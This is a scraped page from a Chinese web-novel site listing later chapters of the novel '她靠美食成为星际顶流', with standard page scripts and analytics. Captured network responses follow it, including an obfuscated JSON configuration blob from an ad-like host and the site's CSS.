title="第一百六十七章化干戈为玉帛">第一百六十七章化干戈为玉帛</a></li><li><a href="/book/205745/167.html" target="_blank" title="第一百六十八章厨艺节目进行时">第一百六十八章厨艺节目进行时</a></li><li><a href="/book/205745/168.html" target="_blank" title="第一百六十九章闹事主播">第一百六十九章闹事主播</a></li><li><a href="/book/205745/169.html" target="_blank" title="第一百七十章美食路上先行者">第一百七十章美食路上先行者</a></li><li><a href="/book/205745/170.html" target="_blank" title="第一百七十一章登高不怕跌">第一百七十一章登高不怕跌</a></li><li><a href="/book/205745/171.html" target="_blank" title="第一百七十二章分割关系">第一百七十二章分割关系</a></li><li><a href="/book/205745/172.html" target="_blank" title="第一百七十三章各有算盘">第一百七十三章各有算盘</a></li><li><a href="/book/205745/173.html" target="_blank" title="第一百七十四章成功拿下">第一百七十四章成功拿下</a></li><li><a href="/book/205745/174.html" target="_blank" title="第一百七十五章拆穿身份">第一百七十五章拆穿身份</a></li><li><a href="/book/205745/175.html" target="_blank" title="第一百七十六章冤家聚首">第一百七十六章冤家聚首</a></li><li><a href="/book/205745/176.html" target="_blank" title="第一百七十七章好缺钱的">第一百七十七章好缺钱的</a></li><li><a href="/book/205745/177.html" target="_blank" title="第一百七十八章反咬">第一百七十八章反咬</a></li><li><a href="/book/205745/178.html" target="_blank" title="第一百七十九章持续爆料">第一百七十九章持续爆料</a></li><li><a href="/book/205745/179.html" target="_blank" title="第一百八十章轻松反击">第一百八十章轻松反击</a></li><li><a href="/book/205745/180.html" target="_blank" title="第一百八十一章扩建出的场地">第一百八十一章扩建出的场地</a></li><li><a href="/book/205745/181.html" target="_blank" title="第一百八十二章甜甜被绑架">第一百八十二章甜甜被绑架</a></li><li><a href="/book/205745/182.html" target="_blank" title="第一百八十三章懒惰又贪婪">第一百八十三章懒惰又贪婪</a></li><li><a href="/book/205745/183.html" target="_blank" title="第一百八十四章一串小娃娃">第一百八十四章一串小娃娃</a></li><li><a href="/book/205745/184.html" target="_blank" title="第一百八十五章王家出局">第一百八十五章王家出局</a></li><li><a href="/book/205745/185.html" target="_blank" title="第一百八十六章神女与侠客">第一百八十六章神女与侠客</a></li><li><a href="/book/205745/186.html" target="_blank" title="第一百八十七章直播身份暴露，公开抓捕">第一百八十七章直播身份暴露，公开抓捕</a></li><li><a href="/book/205745/187.html" target="_blank" title="第一百八十八章用全部能量，换双方共处">第一百八十八章用全部能量，换双方共处</a></li><li><a href="/book/205745/188.html" target="_blank" title="第一百八十九章君主太委屈">第一百八十九章君主太委屈</a></li><li><a href="/book/205745/189.html" target="_blank" title="第一百九十章不开直播了">第一百九十章不开直播了</a></li><li><a href="/book/205745/190.html" target="_blank" title="第一百九十一章意外收获">第一百九十一章意外收获</a></li><li><a href="/book/205745/191.html" target="_blank" title="第一百九十二章三环城站队">第一百九十二章三环城站队</a></li><li><a href="/book/205745/192.html" target="_blank" title="第一百九十三章承认身份">第一百九十三章承认身份</a></li><li><a href="/book/205745/193.html" target="_blank" title="第一百九十四章澄澄发愁，八方送钱">第一百九十四章澄澄发愁，八方送钱</a></li><li><a href="/book/205745/194.html" target="_blank" title="第一百九十五章星际联盟的活动">第一百九十五章星际联盟的活动</a></li><li><a href="/book/205745/195.html" target="_blank" title="第一百九十六章顶流回归">第一百九十六章顶流回归</a></li><li><a href="/book/205745/196.html" target="_blank" title="第一百九十七章婚礼场地">第一百九十七章婚礼场地</a></li><li><a href="/book/205745/197.html" target="_blank" title="第一百九十八章要守护它">第一百九十八章要守护它</a></li><li><a href="/book/205745/198.html" target="_blank" title="都一百九十九章真正的实力">都一百九十九章真正的实力</a></li><li><a href="/book/205745/199.html" target="_blank" title="第二百章跑偏的传言">第二百章跑偏的传言</a></li><li><a href="/book/205745/200.html" target="_blank" title="第二百零一章折腾自己的醋意">第二百零一章折腾自己的醋意</a></li><li><a href="/book/205745/201.html" target="_blank" title="第二百零二章典礼闹事">第二百零二章典礼闹事</a></li><li><a href="/book/205745/202.html" target="_blank" title="第二百零三章蠢鱼上钩了">第二百零三章蠢鱼上钩了</a></li><li><a href="/book/205745/203.html" target="_blank" title="第二百零四章威胁式训练">第二百零四章威胁式训练</a></li><li><a href="/book/205745/204.html" target="_blank" title="第二百零五章烂泥扶不上墙">第二百零五章烂泥扶不上墙</a></li><li><a href="/book/205745/205.html" target="_blank" title="第二百零六章加速的规划进度">第二百零六章加速的规划进度</a></li><li><a href="/book/205745/206.html" target="_blank" title="第二百零七章受害者出现">第二百零七章受害者出现</a></li><li><a href="/book/205745/207.html" target="_blank" title="第二百零八章西昭的反击">第二百零八章西昭的反击</a></li><li><a href="/book/205745/208.html" target="_blank" title="第二百零九章沙漠越野">第二百零九章沙漠越野</a></li><li><a href="/book/205745/209.html" target="_blank" title="第二百一十章贪吃蛇">第二百一十章贪吃蛇</a></li><li><a href="/book/205745/210.html" target="_blank" title="第二百一十一章迫切的行动">第二百一十一章迫切的行动</a></li><li><a href="/book/205745/211.html" target="_blank" title="第二百一十二章荒星求生">第二百一十二章荒星求生</a></li><li><a href="/book/205745/212.html" target="_blank" title="第二百一十三章抓住谁了？">第二百一十三章抓住谁了？</a></li><li><a href="/book/205745/213.html" target="_blank" title="第二百一十四章小火一把">第二百一十四章小火一把</a></li><li><a href="/book/205745/214.html" target="_blank" title="第二百一十五章遭遇凶兽">第二百一十五章遭遇凶兽</a></li><li><a href="/book/205745/215.html" target="_blank" title="第二百一十六章玩心计了">第二百一十六章玩心计了</a></li><li><a href="/book/205745/216.html" target="_blank" title="第二百一十七章流量密码">第二百一十七章流量密码</a></li><li><a href="/book/205745/217.html" target="_blank" title="第二百一十八章高伤导弹">第二百一十八章高伤导弹</a></li><li><a href="/book/205745/218.html" target="_blank" title="第二百一十九章双倍奉还">第二百一十九章双倍奉还</a></li><li><a href="/book/205745/219.html" target="_blank" title="第二百二十章坚定信念">第二百二十章坚定信念</a></li><li><a href="/book/205745/220.html" target="_blank" title="第二百二十一章十分惬意">第二百二十一章十分惬意</a></li><li><a href="/book/205745/221.html" target="_blank" title="第二百二十二章水系队伍">第二百二十二章水系队伍</a></li><li><a href="/book/205745/222.html" target="_blank" title="第二百二十三章互相威胁">第二百二十三章互相威胁</a></li><li><a href="/book/205745/223.html" target="_blank" title="第二百二十四章瓜分的菜单">第二百二十四章瓜分的菜单</a></li><li><a href="/book/205745/224.html" target="_blank" title="第二百二十五章兵不厌诈">第二百二十五章兵不厌诈</a></li><li><a href="/book/205745/225.html" target="_blank" title="第二百二十六章倒霉的冰焰星">第二百二十六章倒霉的冰焰星</a></li><li><a href="/book/205745/226.html" target="_blank" title="第二百二十七章坑个大的">第二百二十七章坑个大的</a></li><li><a href="/book/205745/227.html" target="_blank" title="第二百二十八章电磁辐射">第二百二十八章电磁辐射</a></li><li><a href="/book/205745/228.html" target="_blank" title="第二百二十九章帝国小公主">第二百二十九章帝国小公主</a></li><li><a href="/book/205745/229.html" target="_blank" title="第二百三十章美食驭兽法">第二百三十章美食驭兽法</a></li><li><a href="/book/205745/230.html" target="_blank" title="第二百三十一章嘴贱要挨打">第二百三十一章嘴贱要挨打</a></li><li><a href="/book/205745/231.html" target="_blank" title="第二百三十二章不希望有想你的一天">第二百三十二章不希望有想你的一天</a></li><li><a href="/book/205745/232.html" target="_blank" title="第二百三十三章杨培的起誓">第二百三十三章杨培的起誓</a></li><li><a href="/book/205745/233.html" target="_blank" title="第二百三十四章群岛配合战">第二百三十四章群岛配合战</a></li><li><a href="/book/205745/234.html" target="_blank" title="第二百三十五章桑桑的表白">第二百三十五章桑桑的表白</a></li><li><a href="/book/205745/235.html" target="_blank" title="第二百三十六章亮出底牌">第二百三十六章亮出底牌</a></li><li><a href="/book/205745/236.html" target="_blank" title="第二百三十七章手都抽肿了">第二百三十七章手都抽肿了</a></li><li><a href="/book/205745/237.html" target="_blank" title="第二百三十八章请神容易送神难">第二百三十八章请神容易送神难</a></li><li><a href="/book/205745/238.html" target="_blank" title="第二百三十九章拦路打劫，强买强卖">第二百三十九章拦路打劫，强买强卖</a></li><li><a href="/book/205745/239.html" target="_blank" title="第二百四十章全都在努力">第二百四十章全都在努力</a></li><li><a href="/book/205745/240.html" target="_blank" title="第二百四十一章全员被抓">第二百四十一章全员被抓</a></li><li><a href="/book/205745/241.html" target="_blank" title="第二百四十二章演技在线">第二百四十二章演技在线</a></li><li><a href="/book/205745/242.html" target="_blank" title="第二百四十三章成功脱险">第二百四十三章成功脱险</a></li><li><a href="/book/205745/243.html" target="_blank" title="第二百四十四章截胡容易翻车哦">第二百四十四章截胡容易翻车哦</a></li><li><a href="/book/205745/244.html" target="_blank" title="第二百四十五章都会犯得错误">第二百四十五章都会犯得错误</a></li><li><a href="/book/205745/245.html" target="_blank" title="第二百四十六章阳谋">第二百四十六章阳谋</a></li><li><a href="/book/205745/246.html" target="_blank" title="第二百四十七章天才疯批少年">第二百四十七章天才疯批少年</a></li><li><a href="/book/205745/247.html" target="_blank" title="第二百四十八章失败的实验体">第二百四十八章失败的实验体</a></li><li><a href="/book/205745/248.html" target="_blank" title="第二百四十九章实验体">第二百四十九章实验体</a></li><li><a href="/book/205745/249.html" target="_blank" title="第二百五十章疯批出没">第二百五十章疯批出没</a></li><li><a href="/book/205745/250.html" target="_blank" title="第二百五十一章无声的愤怒">第二百五十一章无声的愤怒</a></li><li><a href="/book/205745/251.html" target="_blank" title="第二百五十二章最坏的打算">第二百五十二章最坏的打算</a></li><li><a href="/book/205745/252.html" target="_blank" title="第二百五十三章正面交战">第二百五十三章正面交战</a></li><li><a href="/book/205745/253.html" target="_blank" title="第二百五十四章入侵">第二百五十四章入侵</a></li><li><a href="/book/205745/254.html" target="_blank" title="第二百二十五章集体被困">第二百二十五章集体被困</a></li><li><a href="/book/205745/255.html" target="_blank" title="第二百五十六章第五舰队">第二百五十六章第五舰队</a></li><li><a href="/book/205745/256.html" target="_blank" title="第二百五十七章自由了">第二百五十七章自由了</a></li><li><a href="/book/205745/257.html" target="_blank" title="第二百五十八章转变的哥哥">第二百五十八章转变的哥哥</a></li><li><a href="/book/205745/258.html" target="_blank" title="第二百五十九章直播报平安">第二百五十九章直播报平安</a></li><li><a href="/book/205745/259.html" target="_blank" title="第二百六十章难平衡的关系">第二百六十章难平衡的关系</a></li><li><a href="/book/205745/260.html" target="_blank" title="第二百六十一章降级的真相">第二百六十一章降级的真相</a></li><li><a href="/book/205745/261.html" target="_blank" title="第二百六十二章研发减脂餐">第二百六十二章研发减脂餐</a></li><li><a href="/book/205745/262.html" target="_blank" title="第二百六十三章柏霖的求助">第二百六十三章柏霖的求助</a></li><li><a href="/book/205745/263.html" target="_blank" title="第二百六十四章轻餐健身房">第二百六十四章轻餐健身房</a></li><li><a href="/book/205745/264.html" target="_blank" title="第二百六十五章人生没有回头路">第二百六十五章人生没有回头路</a></li><li><a href="/book/205745/265.html" target="_blank" title="第二百六十六章星域合作">第二百六十六章星域合作</a></li><li><a href="/book/205745/266.html" target="_blank" title="第二百六十七章我可以带他离开">第二百六十七章我可以带他离开</a></li><li><a href="/book/205745/267.html" target="_blank" title="第二百六十八章历史文化断层的真相">第二百六十八章历史文化断层的真相</a></li><li><a href="/book/205745/268.html" target="_blank" title="第二百六十九章星际联盟调查">第二百六十九章星际联盟调查</a></li><li><a href="/book/205745/269.html" target="_blank" title="第二百七十章被耍了">第二百七十章被耍了</a></li><li><a href="/book/205745/270.html" target="_blank" title="第二百七十一章没有权利">第二百七十一章没有权利</a></li><li><a href="/book/205745/271.html" target="_blank" title="第二百七十二章丢了魂">第二百七十二章丢了魂</a></li><li><a href="/book/205745/272.html" target="_blank" title="第二百七十三章遭遇星盗">第二百七十三章遭遇星盗</a></li><li><a href="/book/205745/273.html" target="_blank" title="第二百七十四章熟悉的狼兽">第二百七十四章熟悉的狼兽</a></li><li><a href="/book/205745/274.html" target="_blank" title="第二百七十五章再遇第五舰">第二百七十五章再遇第五舰</a></li><li><a href="/book/205745/275.html" target="_blank" title="第二百七十六章东伦镜出现了">第二百七十六章东伦镜出现了</a></li><li><a href="/book/205745/276.html" target="_blank" title="第二百七十七章莽夫牧北">第二百七十七章莽夫牧北</a></li><li><a href="/book/205745/277.html" target="_blank" title="第二百七十八章爱你是本能">第二百七十八章爱你是本能</a></li><li><a href="/book/205745/278.html" target="_blank" title="第二百七十九章完全恢复">第二百七十九章完全恢复</a></li><li><a href="/book/205745/279.html" target="_blank" title="第二百八十章戈加星的高科技">第二百八十章戈加星的高科技</a></li><li><a href="/book/205745/280.html" target="_blank" title="第二百八十一章顶级拉扯，拥有星籍">第二百八十一章顶级拉扯，拥有星籍</a></li><li><a href="/book/205745/281.html" target="_blank" title="第二百八十二章粉头子戈加星">第二百八十二章粉头子戈加星</a></li><li><a href="/book/205745/282.html" target="_blank" title="第二百八十三章地位">第二百八十三章地位</a></li><li><a href="/book/205745/283.html" target="_blank" title="第二百八十四章暴打油腻男">第二百八十四章暴打油腻男</a></li><li><a href="/book/205745/284.html" target="_blank" title="第二百八十五章凯莎的怀疑">第二百八十五章凯莎的怀疑</a></li><li><a href="/book/205745/285.html" target="_blank" title="第二百八十六章预制餐上线">第二百八十六章预制餐上线</a></li><li><a href="/book/205745/286.html" target="_blank" title="第二百八十七章跨星域顶流">第二百八十七章跨星域顶流</a></li><li><a href="/book/205745/287.html" target="_blank" title="第二百八十八章带娃风格">第二百八十八章带娃风格</a></li><li><a href="/book/205745/288.html" target="_blank" title="第二百八十九章那就不谈了">第二百八十九章那就不谈了</a></li><li><a href="/book/205745/289.html" target="_blank" title="第二百九十章外交综艺">第二百九十章外交综艺</a></li><li><a href="/book/205745/290.html" target="_blank" title="第二百九十一章遭遇绑架">第二百九十一章遭遇绑架</a></li><li><a href="/book/205745/291.html" target="_blank" title="第二百九十二章嘉宾会合">第二百九十二章嘉宾会合</a></li><li><a href="/book/205745/292.html" target="_blank" title="第二百九十三章穷游综艺开始">第二百九十三章穷游综艺开始</a></li><li><a href="/book/205745/293.html" target="_blank" title="第二百九十四章去采购啦">第二百九十四章去采购啦</a></li><li><a href="/book/205745/294.html" target="_blank" title="第二百九十五章挑拨失败">第二百九十五章挑拨失败</a></li><li><a href="/book/205745/295.html" target="_blank" title="第二百九十六章人品是不会变的">第二百九十六章人品是不会变的</a></li><li><a href="/book/205745/296.html" target="_blank" title="第二百九十七章小学生吵架">第二百九十七章小学生吵架</a></li><li><a href="/book/205745/297.html" target="_blank" title="第二百九十八章隔空警告">第二百九十八章隔空警告</a></li><li><a href="/book/205745/298.html" target="_blank" title="第二百九十九章荒星受袭">第二百九十九章荒星受袭</a></li><li><a href="/book/205745/299.html" target="_blank" title="第三百章峡谷挑战">第三百章峡谷挑战</a></li><li><a href="/book/205745/300.html" target="_blank" title="第三百零一章醉玉山的敲打">第三百零一章醉玉山的敲打</a></li><li><a href="/book/205745/301.html" target="_blank" title="第三百零二章零食盲盒">第三百零二章零食盲盒</a></li><li><a href="/book/205745/302.html" target="_blank" title="第三百零三章阎拓奇怪来电">第三百零三章阎拓奇怪来电</a></li><li><a href="/book/205745/303.html" target="_blank" title="第三百零四章阎拓的激怒">第三百零四章阎拓的激怒</a></li><li><a href="/book/205745/304.html" target="_blank" title="第三百零五章实验体的真面目">第三百零五章实验体的真面目</a></li><li><a href="/book/205745/305.html" target="_blank" title="第三百零六章真实目的">第三百零六章真实目的</a></li><li><a href="/book/205745/306.html" target="_blank" title="第三百零七章合作有点难">第三百零七章合作有点难</a></li><li><a href="/book/205745/307.html" target="_blank" title="第三百零八章基因数据">第三百零八章基因数据</a></li><li><a href="/book/205745/308.html" target="_blank" title="第三百零九章别把路走死了">第三百零九章别把路走死了</a></li><li><a href="/book/205745/309.html" target="_blank" title="第三百一十章友好的提醒">第三百一十章友好的提醒</a></li><li><a href="/book/205745/310.html" target="_blank" title="第三百一十一章季家少爷">第三百一十一章季家少爷</a></li><li><a href="/book/205745/311.html" target="_blank" title="第三百一十二章都在觊觎">第三百一十二章都在觊觎</a></li><li><a href="/book/205745/312.html" target="_blank" title="第三百一十三章细思极恐的猜测">第三百一十三章细思极恐的猜测</a></li><li><a href="/book/205745/313.html" target="_blank" title="第三百一十四章错路不能走太多">第三百一十四章错路不能走太多</a></li><li><a href="/book/205745/314.html" target="_blank" title="第三百一十五章靠谱的队长">第三百一十五章靠谱的队长</a></li><li><a href="/book/205745/315.html" target="_blank" title="第三百一十六章又见荒星狼兽">第三百一十六章又见荒星狼兽</a></li><li><a href="/book/205745/316.html" target="_blank" title="第三百一十七章贴脸嘲笑">第三百一十七章贴脸嘲笑</a></li><li><a href="/book/205745/317.html" target="_blank" title="第三百一十八章良师益友">第三百一十八章良师益友</a></li><li><a href="/book/205745/318.html" target="_blank" title="第三百一十九章牧北的狂轰滥炸">第三百一十九章牧北的狂轰滥炸</a></li><li><a href="/book/205745/319.html" target="_blank" title="第三百二十章陈述过往真相">第三百二十章陈述过往真相</a></li><li><a href="/book/205745/320.html" target="_blank" title="第三百二十一章狗仔引起的误会">第三百二十一章狗仔引起的误会</a></li><li><a href="/book/205745/321.html" target="_blank" title="第三百二十二章命名蓝星">第三百二十二章命名蓝星</a></li><li><a href="/book/205745/322.html" target="_blank" title="第三百二十三章没什么想法">第三百二十三章没什么想法</a></li><li><a href="/book/205745/323.html" target="_blank" title="第三百二十四章带新人">第三百二十四章带新人</a></li><li><a href="/book/205745/324.html" target="_blank" title="第三百二十五章场地埋炸弹">第三百二十五章场地埋炸弹</a></li><li><a href="/book/205745/325.html" target="_blank" title="第三百二十六章临时规划">第三百二十六章临时规划</a></li><li><a href="/book/205745/326.html" target="_blank" title="第三百二十七章再买一块地">第三百二十七章再买一块地</a></li><li><a href="/book/205745/327.html" target="_blank" title="第三百二十八章霍家鸿门宴">第三百二十八章霍家鸿门宴</a></li><li><a href="/book/205745/328.html" target="_blank" title="第三百二十九章无法理解">第三百二十九章无法理解</a></li><li><a href="/book/205745/329.html" target="_blank" title="第三百三十章个人魅力">第三百三十章个人魅力</a></li><li><a href="/book/205745/330.html" target="_blank" title="第三百三十一章老板专宠">第三百三十一章老板专宠</a></li><li><a href="/book/205745/331.html" target="_blank" title="第三百三十二章行业基石">第三百三十二章行业基石</a></li><li><a href="/book/205745/332.html" target="_blank" title="第三百三十三章季酒还是东伦镜">第三百三十三章季酒还是东伦镜</a></li><li><a href="/book/205745/333.html" target="_blank" title="第三百三十四章大哥霸气解决">第三百三十四章大哥霸气解决</a></li><li><a href="/book/205745/334.html" target="_blank" title="第三百三十五章特级VIP">第三百三十五章特级VIP</a></li><li><a href="/book/205745/335.html" target="_blank" title="第三百三十六章他姐姐是西鹿澄">第三百三十六章他姐姐是西鹿澄</a></li><li><a href="/book/205745/336.html" target="_blank" title="第三百三十七章幸运更幸福">第三百三十七章幸运更幸福</a></li><li><a href="/book/205745/337.html" target="_blank" title="第三百三十八章易夏月的另一面">第三百三十八章易夏月的另一面</a></li><li><a href="/book/205745/338.html" target="_blank" title="第三百三十九章精神洗脑">第三百三十九章精神洗脑</a></li><li><a href="/book/205745/339.html" target="_blank" title="第三百四十章西昭护姐">第三百四十章西昭护姐</a></li><li><a href="/book/205745/340.html" target="_blank" title="第三百四十一章星球旅行">第三百四十一章星球旅行</a></li><li><a href="/book/205745/341.html" target="_blank" title="第三百四十二章大秀恩爱">第三百四十二章大秀恩爱</a></li><li><a href="/book/205745/342.html" target="_blank" title="第三百四十三章炽盛星的商业头脑">第三百四十三章炽盛星的商业头脑</a></li><li><a href="/book/205745/343.html" target="_blank" title="第三百四十四章意见分歧">第三百四十四章意见分歧</a></li><li><a href="/book/205745/344.html" target="_blank" title="第三百四十五章星际厨艺大比拼">第三百四十五章星际厨艺大比拼</a></li><li><a href="/book/205745/345.html" target="_blank" title="第三百四十六章海鲜会自己过来的">第三百四十六章海鲜会自己过来的</a></li><li><a href="/book/205745/346.html" target="_blank" title="第三百四十七章轻松第一">第三百四十七章轻松第一</a></li><li><a href="/book/205745/347.html" target="_blank" title="第三百四十八章东伦镜深海失踪">第三百四十八章东伦镜深海失踪</a></li><li><a href="/book/205745/348.html" target="_blank" title="第三百四十九章很抗揍">第三百四十九章很抗揍</a></li><li><a href="/book/205745/349.html" target="_blank" title="第三百五十章天上下菜啦">第三百五十章天上下菜啦</a></li><li><a href="/book/205745/350.html" target="_blank" title="第三百五十一章替你做主">第三百五十一章替你做主</a></li><li><a href="/book/205745/351.html" target="_blank" title="第三百五十二章不留体面">第三百五十二章不留体面</a></li><li><a href="/book/205745/352.html" target="_blank" title="第三百五十三章如释重负">第三百五十三章如释重负</a></li><li><a href="/book/205745/353.html" target="_blank" title="第三百五十四章早餐之星">第三百五十四章早餐之星</a></li><li><a href="/book/205745/354.html" target="_blank" title="第三百五十五章恶意低分">第三百五十五章恶意低分</a></li><li><a href="/book/205745/355.html" target="_blank" title="第三百五十六章修改规则">第三百五十六章修改规则</a></li><li><a href="/book/205745/356.html" target="_blank" title="第三百五十七章一起努力">第三百五十七章一起努力</a></li><li><a href="/book/205745/357.html" target="_blank" title="第三百五十八章谈判的底气">第三百五十八章谈判的底气</a></li><li><a href="/book/205745/358.html" target="_blank" title="第三百五十九章亲友团">第三百五十九章亲友团</a></li><li><a href="/book/205745/359.html" target="_blank" title="第三百六十章不擅长的甜品">第三百六十章不擅长的甜品</a></li><li><a href="/book/205745/360.html" target="_blank" title="第三百六十一章爆料半神体">第三百六十一章爆料半神体</a></li><li><a href="/book/205745/361.html" target="_blank" title="第三百六十二章可以正面威胁谈判了">第三百六十二章可以正面威胁谈判了</a></li><li><a href="/book/205745/362.html" target="_blank" title="第三百六十三章颜家的下场">第三百六十三章颜家的下场</a></li><li><a href="/book/205745/363.html" target="_blank" title="第三百六十四章矛盾升级">第三百六十四章矛盾升级</a></li><li><a href="/book/205745/364.html" target="_blank" title="第三百六十五章回来了">第三百六十五章回来了</a></li><li><a href="/book/205745/365.html" target="_blank" title="第三百六十六章有妈妈的感觉">第三百六十六章有妈妈的感觉</a></li><li><a href="/book/205745/366.html" target="_blank" title="第三百六十七章想要买一个小镇">第三百六十七章想要买一个小镇</a></li><li><a href="/book/205745/367.html" target="_blank" title="第三百六十八章焕然一新">第三百六十八章焕然一新</a></li><li><a href="/book/205745/368.html" target="_blank" title="第三百六十九章百分之四十">第三百六十九章百分之四十</a></li><li><a href="/book/205745/369.html" target="_blank" title="第三百七十章他的优点">第三百七十章他的优点</a></li><li><a href="/book/205745/370.html" target="_blank" title="第三百七十一章突破新高">第三百七十一章突破新高</a></li><li><a href="/book/205745/371.html" target="_blank" title="第三百七十二章三个福利">第三百七十二章三个福利</a></li><li><a href="/book/205745/372.html" target="_blank" title="第三百七十三章走错路的文甜">第三百七十三章走错路的文甜</a></li><li><a href="/book/205745/373.html" target="_blank" title="第三百七十四章直面半宙集团">第三百七十四章直面半宙集团</a></li><li><a href="/book/205745/374.html" target="_blank" title="第三百七十五章战火打响">第三百七十五章战火打响</a></li><li><a href="/book/205745/375.html" target="_blank" title="第三百七十六章最后的谈判">第三百七十六章最后的谈判</a></li><li><a href="/book/205745/376.html" target="_blank" title="第三百七十七章战争的终章上">第三百七十七章战争的终章上</a></li><li><a href="/book/205745/377.html" target="_blank" title="第三百七十八章战争的终章下">第三百七十八章战争的终章下</a></li><li><a href="/book/205745/378.html" target="_blank" title="番外一日常炸实验室">番外一日常炸实验室</a></li><li><a href="/book/205745/379.html" target="_blank" title="番外二都会幸福的">番外二都会幸福的</a></li>	</ul>
</div>
<script>
gotop();
function addbookcase(){
	lastread.set(205745,'0','她靠美食成为星际顶流','第一章','苏挽心','历史小说','205');
	alert('成功加入书架');
}
</script>
<script id="chapterhtml" type="text/html">
	<li><a href="/book/{id}/{cid}.html" target="_blank">{title}</a></li>
</script>
<script type="text/javascript" src="/Public/green/js/footer.js?v4.2"></script>
<div id="footer">
	<p>
		本站所有小说由网友上传，如有侵犯版权，请来信告知，本站立即予以处理。
	</p>
	<p>
		Copyright &copy; 2018 渣渣小说 All Rights Reserved.<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?dd301d085af99c07e29f00e0be634fb2";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>	</p>
</div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fhuh4yx.0rcylp.com:8003/d/5197?t=0.8439909374167514
body_size: 1215
content:
{"key":"[\"6f\"gn}Q1=\"dfXY5F6LY5MdfM6f\"gsn@s=\"JF6^Y\"g}1KQ1s0so1=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@}\\\/}@\\\/0{}1@@o01QQmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/LEfm05(TqJm(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\\/\\\/CQk^(mYf}^@om(O^g{00s\"=\"J(_5q\"g\"hFFJLg\\\/\\\/h(mo_Y{DdJCm(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/^m2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g}00=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/[[shPPpJRm^7F(K@smX6Jg{1@}\\\/FpmhF^qj(hd22Yq8}0n\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: https://www.zztxt.net/Public/green/css/index.min.css?v4.2
body_size: 6724
content:
*{margin:0;padding:0;list-style:none}img{border:0}body{font-size:12px;font-family:"Microsoft YaHei","微软雅黑","宋体";background-color:#fff;color:#333}a{color:#333;text-decoration:none;outline:0}a:hover{color:#360}.main,.grid{width:960px;margin:0 auto;clear:both;overflow:hidden}.lf{float:left}.rt{float:right}.top{width:100%;height:35px;line-height:35px;border-bottom:1px solid #dee1e6}.top .main .lf .inp{width:120px;border:1px solid #dee1e6;height:23px;line-height:23px;vertical-align:middle}.top .main .lf .int{width:50px;height:23px;line-height:23px;border:1px solid #dee1e6;background-color:#fff;margin-right:15px;cursor:pointer;vertical-align:middle}.top .main .lf li{float:left;padding-right:10px}.top .main .lf .new{color:#c00;font-weight:bold}.wrapper{width:960px;margin:0 auto}.wrapper .logo a{height:90px;float:left;width:280px;background:url(../images/logo.png) no-repeat;text-indent:-9999px;margin:10px 0}.wrapper .seach{float:left;padding-top:30px}.wrapper input{float:left;appearance:none;-webkit-appearance:none;-moz-appearance:none;outline:0}.wrapper .searchinput{margin:0;width:550px;height:40px;border:1px solid #208181;padding:0 10px}.wrapper .searchgo{width:60px;height:42px;background:#208181;border:0;color:#fff;cursor:pointer}.nav{width:100%;background-color:#208181;height:30px;padding:10px 0;clear:both}.nav .nav_l{float:left;border-right:1px solid #085656;height:30px;width:740px}.nav li{float:left;padding:0 10px;line-height:30px;font-size:14px;text-shadow:1px 1px 1px rgba(0,0,0,0.75)}.nav .nav_l li a{color:#fff}.nav .nav_l li a:hover{color:#ffa467}.nav .nav_r{float:left;border-left:1px solid #5cc5c5;height:30px;width:208px;padding-left:10px}.nav .nav_r li a{color:#fff9c2}.nav .nav_r li a:hover{color:#ffa467}.fengtui{width:958px;height:362px;margin:10px auto 10px;border:1px solid #dee1e6;clear:both}.fengtui dl{float:left;width:303px;height:165px;padding:8px;overflow: hidden;}.fengtui dl dt img{width:120px;height:150px;border:1px solid #dee1e6;padding:1px;float:left;display:block}.fengtui dl dd{float:right;width:169px}.fengtui dl dd h3{float:left;height:28px;line-height:28px;font-size:14px;font-weight:normal}.fengtui dl dd span{float:right;font-size:12px;height:28px;line-height:28px}.fengtui dl dd p{clear:both;line-height:23px;padding-top:8px;color:#999;border-top:1px dotted #ddd}.tuijian{width:958px;margin:0 auto 10px;border:1px solid #49a9a9;height:408px;clear:both}.tuijian ul{border-left:1px solid #49a9a9;width:239px;float:left;background:url(../images/pic.gif) no-repeat 0 40px;padding-bottom:8px}.tuijian ul.l{border-left:0;width:238px}.tuijian li.t{height:40px;line-height:40px;background-color:#49a9a9;padding-left:35px;font-weight:bold}.tuijian li.t a{color:#fff;font-size:14px}.tuijian li.t a:hover{color:#fff9c2}.tuijian li{height:30px;line-height:30px;padding-left:35px;color:#bbb;overflow: hidden}.tuijian li a{color:#666}.tuijian li a:hover{color:#49a9a9}.main h2{background-color:#49a9a9;font-size:14px;font-weight:bold;height:40px;line-height:40px;text-indent:23px}.main h2,.main h2 a{color:#fff}.main h2 a:hover{color:#fff9c2}.lastupdate{float:left;border:1px solid #49a9a9;width:708px;color:#999}.lastupdate ul{padding:10px}.lastupdate li.t{font-weight:bold;color:#333;height:33px;line-height:33px}.lastupdate li{border-bottom:1px dotted #ddd;line-height:32px;height:32px;overflow: hidden;}.lastupdate span{float:left;display:block}.lastupdate span.lx{width:60px}.lastupdate span.sm{width:130px;margin-right: 10px}.lastupdate span.zj{width:340px}.lastupdate span.zz{width:90px;text-align:right}.lastupdate span.sj{width:50px;text-align:right}.postdate{float:right;border:1px solid #49a9a9;width:238px;color:#999}.postdate ul{padding:10px}.postdate li{border-bottom:1px dotted 